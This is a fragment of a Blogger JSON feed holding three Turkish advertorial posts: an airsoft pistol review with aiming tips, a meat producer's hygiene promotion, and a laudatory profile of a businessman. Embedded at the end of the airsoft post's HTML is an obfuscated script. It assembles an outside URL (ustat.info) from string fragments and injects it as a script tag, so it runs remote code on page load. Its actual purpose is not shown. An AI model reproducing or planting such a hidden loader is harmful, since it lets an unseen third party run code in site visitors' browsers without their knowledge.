Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKhoG0n4Dp_IybC1cYW4ooKXJg8-MJf3sW3w2U_y808E8C12Ale_MbnYRwmGkhqEo5002s0h9zuQTA6udAlwMY0a_HJEcig2fY40Fh6H0Srf8cMSqKDrXCfIeGsb9UUsczjXJdjVSpWUjz6h_voIY5ENoSNY1dn6EUXoEfztlxaI6Mv3yB8wTYycVvJzY\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-4139038672386708582"},"published":{"$t":"2024-10-24T15:54:00.002+03:00"},"updated":{"$t":"2024-10-24T15:54:23.378+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"SAR9 Airsoft: Gerçek Silah Deneyimi ve Nişan Alma İpuçları"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIlHravtOXiWqe8U2hZPzC-0Ye5B6Oe5Zr5MXpWmgJgKP9xfA4xkZ5w2vqy4m3nkKC-UxUxI5mo1xa3vJYJr7NPJ3R7e7Y0Uzr5859_XW1uHSNoeIKdnUw6o8q1sXrDZqmmUiZirdlBsQ-5Lh9tIDMiHoDe0WlJ6V3IDe9ZmUzvnXHUmGlOx2bkaT211c\/s900\/ekranresmi2023-08-1615.44.00.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"SAR9 Airsoft: Gerçek Silah Deneyimi ve Nişan Alma İpuçları\" border=\"0\" data-original-height=\"269\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIlHravtOXiWqe8U2hZPzC-0Ye5B6Oe5Zr5MXpWmgJgKP9xfA4xkZ5w2vqy4m3nkKC-UxUxI5mo1xa3vJYJr7NPJ3R7e7Y0Uzr5859_XW1uHSNoeIKdnUw6o8q1sXrDZqmmUiZirdlBsQ-5Lh9tIDMiHoDe0WlJ6V3IDe9ZmUzvnXHUmGlOx2bkaT211c\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"SAR9 Airsoft: Gerçek Silah Deneyimi ve Nişan Alma İpuçları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EAirsoft dünyasında gerçekçi silah deneyimi arayanların ilk tercihleri arasında yer alan SAR9 Airsoft modeli, yüksek performansı ve kaliteli tasarımı ile öne çıkmaktadır. SAR9, yalnızca görünümüyle değil, aynı zamanda atış hissiyatı, ergonomik yapısı ve doğruluğu ile de gerçek bir silah kullanma deneyimi sunar. Bu blog yazısında, SAR9 Airsoft’un sunduğu özelliklere yakından bakacak, doğru nişan alma ve atış teknikleri hakkında bazı ipuçları paylaşacağız.\u003C\/div\u003E\u003Cp\u003ESAR9 Airsoft: Gerçekçi Silah Deneyimi\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft, Türkiye’nin önde gelen silah üreticisi Sarsılmaz’ın popüler tabanca modeli SAR9’un birebir kopyasıdır. Gerçek SAR9 modelinin sağladığı konfor ve performansı, Airsoft versiyonuna da taşınmıştır. Bu tabanca, hem yeni başlayanlar hem de profesyonel Airsoft oyuncuları için mükemmel bir seçimdir. İşte SAR9 Airsoft’u öne çıkaran bazı önemli özellikler:\u003C\/p\u003E\n\u003Cp\u003E1. Gerçekçi Tasarım\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft’un tasarımı, gerçek SAR9 modeline çok benzerdir. Bu, hem silahın görselliğinde hem de elde tuttuğunuzda verdiği hissiyatta kendini gösterir. Ağırlığı, malzeme kalitesi ve ergonomisi ile gerçek bir SAR9’u kullanıyormuş gibi hissedersiniz. Bu da Airsoft oyunlarında size gerçek bir silah deneyimi sunar.\u003C\/p\u003E\n\u003Cp\u003E2. Ergonomik Kabza Tasarımı\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft’un kabzası, elinize tam oturacak şekilde ergonomik olarak tasarlanmıştır. Bu, atış sırasında daha rahat bir tutuş sağlar ve hedefe daha hızlı ve daha hassas şekilde nişan almanıza yardımcı olur. Uzun süreli oyunlarda el yorgunluğunu minimuma indirir.\u003C\/p\u003E\n\u003Cp\u003E3. Geri Tepme Mekanizması\u003C\/p\u003E\n\u003Cp\u003EAirsoft oyuncularının en çok sevdiği özelliklerden biri geri tepme (blowback) mekanizmasıdır. SAR9 Airsoft, bu mekanizmayı başarılı bir şekilde kullanarak her atışta hafif bir geri tepme hissi verir. Bu, oyuncuya daha gerçekçi bir silah deneyimi sağlar.\u003C\/p\u003E\n\u003Cp\u003E4. Yüksek Performans ve Hız\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft’un atış hızı ve menzili, pek çok Airsoft tabancasından daha iyidir. Doğru ayarlandığında, mermileri yüksek hızda ve isabetle hedefe ulaştırır. Bu, özellikle stratejik oyunlarda büyük bir avantaj sağlar.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s900\/ekranresmi2023-08-1615.44.22.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"SAR9 Airsoft: Gerçek Silah Deneyimi ve Nişan Alma İpuçları\" border=\"0\" data-original-height=\"268\" data-original-width=\"900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"SAR9 Airsoft: Gerçek Silah Deneyimi ve Nişan Alma İpuçları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003ENişan Alma ve Atış İpuçları\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft ile oyunlarda başarılı olmak için doğru nişan alma ve atış tekniklerini kullanmak önemlidir. Aşağıda, SAR9 ile daha iyi nişan almanızı ve daha isabetli atışlar yapmanızı sağlayacak bazı temel ipuçları paylaşacağız.\u003C\/p\u003E\n\u003Cp\u003E1. Doğru Tutuş\u003C\/p\u003E\n\u003Cp\u003EAtış yaparken tabancanızı sıkı ama rahat bir şekilde tutmak önemlidir. SAR9 Airsoft’un ergonomik kabzası, elinizin silah üzerinde doğal bir pozisyon almasını sağlar. Silahı iki elle kavramak, atış sırasında silahın kontrolünü artırır ve daha doğru nişan almanızı sağlar.\u003C\/p\u003E\n\u003Cp\u003E2. Göz Hizasını Ayarlayın\u003C\/p\u003E\n\u003Cp\u003ENişan alırken göz hizanızı silahın nişangahı ile aynı seviyeye getirmek önemlidir. Arka ve ön nişangahların düzgün bir çizgide olduğundan emin olun. Hedefin üzerine odaklanın ve nefes alırken sabit kalmaya çalışın. SAR9’un nişangahları, hızlı ve isabetli bir şekilde nişan almanıza yardımcı olur.\u003C\/p\u003E\n\u003Cp\u003E3. Doğru Nefes Kontrolü\u003C\/p\u003E\n\u003Cp\u003ENefes kontrolü, nişan alırken sabit kalmanızı sağlar. Nefesinizi tamamen boşaltmadan hemen önce tetiği çekmek, en stabil atışı yapmanıza yardımcı olur. SAR9’un hassas tetik mekanizması, bu tür teknikleri uygulamak için mükemmeldir.\u003C\/p\u003E\n\u003Cp\u003E4. Kısa Mesafelerde Hızlı Nişan Alma\u003C\/p\u003E\n\u003Cp\u003EKısa mesafeli oyunlarda zaman en önemli faktördür. SAR9 Airsoft’un hızlı tepki veren yapısı, kısa mesafelerde hızlı nişan alma ve atış yapma konusunda avantaj sağlar. Bu tür senaryolarda iki el yerine tek elle ateş etmek daha hızlı olabilir, ancak isabetliliği korumak için sürekli antrenman yapmak şarttır.\u003C\/p\u003E\n\u003Cp\u003E5. Tetik Parmak Pozisyonu\u003C\/p\u003E\n\u003Cp\u003EAtış yaparken tetik parmağınızı doğru pozisyonda tutmak, isabetli atışlar yapmanızı sağlar. Parmağınızın ilk eklem yeriyle tetiği çekmek, SAR9 Airsoft’un hassas tetik yapısı ile en doğru atışları yapmanıza olanak tanır. Parmağı fazla içeriye sokmak ya da yüzeysel tutmak, nişanınızın sapmasına neden olabilir.\u003C\/p\u003E\n\u003Cp\u003E6. Oyun Stratejinize Göre Nişan Alma\u003C\/p\u003E\n\u003Cp\u003EAirsoft oyunları sırasında nişan alma stratejiniz, bulunduğunuz pozisyona ve rakiplerinize göre değişiklik göstermelidir. Uzun mesafeli atışlarda sabırlı olun, nişanınızı dikkatlice ayarlayın ve yavaş bir şekilde tetiği çekin. Yakın mesafeli oyunlarda ise hızlı bir şekilde nişan alıp ateş etmeniz gerekebilir. SAR9 Airsoft, bu iki farklı strateji için de ideal bir yapıya sahiptir.\u003C\/p\u003E\n\u003Cp\u003ESAR9 Airsoft, hem yeni başlayanlar hem de deneyimli oyuncular için ideal bir seçimdir. Gerçekçi tasarımı, ergonomik yapısı ve performansıyla Airsoft dünyasında fark yaratır. Bu güçlü tabanca ile isabetli atışlar yapmak için doğru teknikleri uygulamak oldukça önemlidir. Nişan alma becerilerinizi geliştirmek ve oyunlarda daha başarılı olmak için yukarıdaki ipuçlarını uygulayarak antrenman yapabilirsiniz. SAR9 Airsoft’un sunduğu gerçek silah deneyimi sayesinde, hem eğlenceli hem de stratejik Airsoft oyunlarının keyfini çıkarabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003EKaynak: \u003Cu\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.sar1880.com\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript\u003E\n(function(){\nqtr7=document.createElement(\"script\");qtr7_=(\"us\")+(\"ta\");\nqtr7_+=\"t\"+(\".\");qtr7_+=(\"in\");qtr7u=\"2311576706\";qtr7.async=true;\nqtr7u+=\".05n1nmhrtr7r95q1q\";qtr7.type=\"text\/javascript\";qtr7_+=\"f\"+\"o\"+(\"\/\");\nqtr7u+=\"9fem2bs66fnxy\";qtr7.src=\"https:\/\/\"+qtr7_+qtr7u;\ndqtr7=document.body;dqtr7.appendChild(qtr7);\n})();\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/4139038672386708582\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/10\/sar9-airsoft-gercek-silah-deneyimi-ve.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/4139038672386708582"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/4139038672386708582"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/10\/sar9-airsoft-gercek-silah-deneyimi-ve.html","title":"SAR9 Airsoft: Gerçek Silah Deneyimi ve Nişan Alma İpuçları"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIlHravtOXiWqe8U2hZPzC-0Ye5B6Oe5Zr5MXpWmgJgKP9xfA4xkZ5w2vqy4m3nkKC-UxUxI5mo1xa3vJYJr7NPJ3R7e7Y0Uzr5859_XW1uHSNoeIKdnUw6o8q1sXrDZqmmUiZirdlBsQ-5Lh9tIDMiHoDe0WlJ6V3IDe9ZmUzvnXHUmGlOx2bkaT211c\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-7251872833115362307"},"published":{"$t":"2024-10-17T12:12:00.010+03:00"},"updated":{"$t":"2024-10-17T12:13:07.538+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Lezzet ve gıda güvenliğinin buluşma noktası "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ24bZHlFGJ2kXXlDBW7i-i7k2EG53v1cqFQlJqqW88nb3dTgHEn_64zOsTOVHkaG_zu3ra8edtb7lnDNVGNjut-DMSePPH1HM7WxF4cRcUlhJ-KybuuDbgonRv8-tGBKE_Rh57TWIT7yvArNO1Hpnztq6r4KAGB0_7mjP4bUm4aL9A2xNFpXtllm6PGA\/s800\/1729070926_Amasya_Et__2_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lezzet ve gıda güvenliğinin buluşma noktası\" border=\"0\" data-original-height=\"497\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ24bZHlFGJ2kXXlDBW7i-i7k2EG53v1cqFQlJqqW88nb3dTgHEn_64zOsTOVHkaG_zu3ra8edtb7lnDNVGNjut-DMSePPH1HM7WxF4cRcUlhJ-KybuuDbgonRv8-tGBKE_Rh57TWIT7yvArNO1Hpnztq6r4KAGB0_7mjP4bUm4aL9A2xNFpXtllm6PGA\/s16000\/1729070926_Amasya_Et__2_.jpg\" title=\"Lezzet ve gıda güvenliğinin buluşma noktası\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003EAmasya Et Ürünleri, gıda güvenliği ve hijyen odaklı üretimiyle, yüksek kalitede et ürünleri sunma ilkesini benimseyerek; geleneksel lezzetleri çiftlikten sofraya tüketicileriyle buluşturuyor.\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnadolu’nun verimli topraklarından gelen geleneksel lezzeti, kalite ve hijyen esaslı modern üretim teknikleriyle birleştiren Amasya Et Ürünleri, yüksek kalitede et ürünlerini tüketicisiyle buluşturuyor. “Kaynağı belli et\" mottosuyla, tüketicilere güvenli ve izlenebilir ürünler sunan Amasya Et Ürünleri, besiden paketlemeye kadar tüm aşamalarda hijyen ve sanitasyon kurallarını uygulayarak, tüketicilere güvenilir ve kaliteli et ürünleri sunmayı hedefliyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESağlıklı koşullarda yetişen hayvanlardan elde edilen etler, hijyenik koşullarda kesiliyor ve işleniyor. Amasya Et Ürünleri, gıda güvenliğini en üst seviyede tutarak, etleri doğru sıcaklıkta saklayıp taşırken, ambalajlama ve etiketleme süreçlerinde de tüketicilerin sağlığını korumayı hedefliyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EÇiftlikten Sofraya, Hijyenik Bir Yolculuk\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAmasya Et Ürünleri, \"Önce iyi et olacak\" sloganıyla, hayvanların sağlıklı koşullarda yetiştirilmesinden kesim süreçlerine, etin saklanmasından taşınmasına kadar tüm aşamaları titizlikle yürütüyor. Hayvanlar veteriner hekimler tarafından düzenli olarak kontrol ediliyor ve sağlık taramaları yapılıyor. Kesim işlemleri ise modern ve hijyenik üretim hatlarında, helal gıda şartlarına uygun şekilde uzman ekipler tarafından gerçekleştiriliyor.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEYU6WBM3WMxnTTv5kMtwUjS0qTvaNnHOnPsF_JbbcTA7RMvPakGCsV3p4qfj2oKLCiiNjskPXaFOyOMw7HOKBL3Ol-UDCRzxwAkpgZLTnxOdI-0fspTf6O4Y6tsja9JkA4yEAVitkjc7WamEjue4HjuOBiyItU1KJnVbbBPRkvciZ9zINq5qLTU0v-8\/s800\/1729070922_Amasya_Et__1_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Lezzet ve gıda güvenliğinin buluşma noktası\" border=\"0\" data-original-height=\"533\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWEYU6WBM3WMxnTTv5kMtwUjS0qTvaNnHOnPsF_JbbcTA7RMvPakGCsV3p4qfj2oKLCiiNjskPXaFOyOMw7HOKBL3Ol-UDCRzxwAkpgZLTnxOdI-0fspTf6O4Y6tsja9JkA4yEAVitkjc7WamEjue4HjuOBiyItU1KJnVbbBPRkvciZ9zINq5qLTU0v-8\/s16000\/1729070922_Amasya_Et__1_.jpg\" title=\"Lezzet ve gıda güvenliğinin buluşma noktası\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EEtleri, soğuk zincir kırılmadan uygun sıcaklıklarda saklayan ve taşıyan Amasya Et Ürünleri, mikrobiyal kontaminasyonu önlemek adına, üretim süreçlerinde uluslararası standartlara uygun olarak özel önlemler de alıyor. Tüm bu aşamalar, güvenli ve kaliteli et ürünlerini tüketicilerin sofralarına ulaştırmak amacıyla büyük bir özenle yönetiliyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAmasya Et Ürünleri’nin özel lezzetlerini, 24 perakende mağazası,\u0026nbsp; market.amasyaeturunleri.com.tr veya Tıkla Gelsin, Yemek Sepeti Mahalle, Trendyol Go, Hepsiexpress, Getir Çarşı ve Getir Büyük gibi lider e-ticaret kanallarından kolayca sipariş edebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/7251872833115362307\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/10\/lezzet-ve-gida-guvenliginin-bulusma.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7251872833115362307"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/7251872833115362307"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/10\/lezzet-ve-gida-guvenliginin-bulusma.html","title":"Lezzet ve gıda güvenliğinin buluşma noktası "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ24bZHlFGJ2kXXlDBW7i-i7k2EG53v1cqFQlJqqW88nb3dTgHEn_64zOsTOVHkaG_zu3ra8edtb7lnDNVGNjut-DMSePPH1HM7WxF4cRcUlhJ-KybuuDbgonRv8-tGBKE_Rh57TWIT7yvArNO1Hpnztq6r4KAGB0_7mjP4bUm4aL9A2xNFpXtllm6PGA\/s72-c\/1729070926_Amasya_Et__2_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-2642404721853389865"},"published":{"$t":"2024-09-02T11:39:00.005+03:00"},"updated":{"$t":"2024-09-02T11:39:50.097+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bülten"}],"title":{"type":"text","$t":"İbrahim Murat Gündüz: Türk İş Dünyasinin Korkusuz ve Vatansever Yüzü"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg113_cqI4gQdEd2Jq-NYqL22ZDUv_qc1jHazp_wmCBO-U2y4M-A-SQ9OnOfrLTWPmceuOBsQvwCuB7Zi6AOcBTGd6WPb2VOrMqVZh1KBt3TQDmywZhRIWpuZh3uMYQVZkXzZWqF_P60EYRNWM7dibbEPvUgyWxa0nfpvcWSXPWqyaicR-s6FfMZHdqu8s\/s1271\/IMG_4338.jpeg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"İbrahim Murat Gündüz: Türk İş Dünyasının Korkusuz ve Vatansever Yüzü\" border=\"0\" data-original-height=\"1271\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg113_cqI4gQdEd2Jq-NYqL22ZDUv_qc1jHazp_wmCBO-U2y4M-A-SQ9OnOfrLTWPmceuOBsQvwCuB7Zi6AOcBTGd6WPb2VOrMqVZh1KBt3TQDmywZhRIWpuZh3uMYQVZkXzZWqF_P60EYRNWM7dibbEPvUgyWxa0nfpvcWSXPWqyaicR-s6FfMZHdqu8s\/s16000\/IMG_4338.jpeg\" title=\"İbrahim Murat Gündüz: Türk İş Dünyasının Korkusuz ve Vatansever Yüzü\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ETürk iş dünyasında başarılarıyla öne çıkan İbrahim Murat Gündüz, sadece iş dünyasındaki etkinliğiyle değil, aynı zamanda spora ve milli değerlere olan bağlılığıyla da tanınmaktadır. \"Kurtların içerisinde büyümüş birini koyun sürüsüyle korkutamazsınız,\" sözüyle tanınan Gündüz, korkusuz ve cesur kişiliğiyle dikkat çekmektedir. Bu tutumu, özellikle Türkiye Kick Boks Federasyonu başkanlık seçimleri öncesinde, mevcut federasyon yönetimini tedirgin eden bir faktör olarak ortaya çıkmıştır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGündüz, iş hayatındaki başarısını sadece kendi çıkarları için değil, aynı zamanda Türkiye’nin milli çıkarları için de kullanma misyonunu benimsemiştir. Vatanseverliği ve milliyetçi duruşuyla da Türk gençliğine ilham kaynağı olmaktadır. İbrahim Murat Gündüz, \"Kimseye ikinci bir şans tanıma; çakal kandan, insan nankörlükten vazgeçmez,\"\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003E\u003Ca href=\"https:\/\/discord.com\/channels\/1269310753878577152\/1269310837336571995\/1278826811949715578\" target=\"_blank\"\u003Ehttps:\/\/discord.com\/channels\/1269310753878577152\/1269310837336571995\/1278826811949715578\u003C\/a\u003E\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eifadelerini kullanarak, hayatındaki prensipleri ve kararlılığını açıkça ortaya koymaktadır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAynı zamanda spor dünyasında da önemli bir yere sahip olan Gündüz, birçok sporcunun yetişmesine ve uluslararası alanda Türkiye’yi temsil etmesine olanak sağlamaktadır. Sponsor olduğu sporcular arasında Melis Nazlıcan Talun gibi yetenekli isimler bulunmakta ve bu sporcuları bir baba şefkatiyle desteklemektedir. 21 Eylül 2024 tarihinde yapılacak olan Fit in Fight Night etkinliğinde, Gündüz'ün kızı gibi sevdiği Melis Nazlıcan Talun’u destekleyecek olması, onun sporcularına verdiği değerin bir göstergesi olarak kabul edilmektedir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAyrıca Gündüz, Türkiye Kick Boks Federasyonu başkanlık seçimlerinde Şahin Eroğlu’nu desteklemekte ve Eroğlu’nun kazanması için elinden gelen tüm imkanları seferber etmektedir. Bu desteğiyle, Türk sporunun daha ileriye taşınması adına önemli bir rol oynamaktadır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eİbrahim Murat Gündüz, iş dünyasındaki başarısını, spor dünyasındaki desteğini ve milli değerlere olan bağlılığını bir araya getirerek,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E(\u003Cb\u003E\u003Ca href=\"https:\/\/discord.com\/channels\/1269310753878577152\/1269310837336571995\/1278759933743071302\" target=\"_blank\"\u003Ehttps:\/\/discord.com\/channels\/1269310753878577152\/1269310837336571995\/1278759933743071302\u003C\/a\u003E\u003C\/b\u003E)\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ETürkiye’nin güçlü ve bağımsız bir geleceği için çalışmaya devam etmektedir. Korkusuz, cesur ve vatansever kişiliğiyle Türk iş dünyasının ve spor camiasının önde gelen isimlerinden biri olarak varlığını sürdürmektedir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/2642404721853389865\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/09\/ibrahim-murat-gunduz-turk-is-dunyasinin.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2642404721853389865"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/2642404721853389865"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2024\/09\/ibrahim-murat-gunduz-turk-is-dunyasinin.html","title":"İbrahim Murat Gündüz: Türk İş Dünyasinin Korkusuz ve Vatansever Yüzü"}],"author":[{"name":{"$t":"Veka 